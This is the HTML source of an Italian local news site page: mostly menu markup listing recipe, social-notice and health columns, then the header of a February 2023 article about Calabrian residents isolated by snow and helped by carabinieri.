class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Calabria &#8211; Abitanti isolati per neve: soccorsi dai carabinieri</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-71608" class="post-71608 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Calabria &#8211; Abitanti isolati per neve: soccorsi dai carabinieri</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-10T20:04:43+01:00" >10 Febbraio 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-71608">205</span></div>                </div>
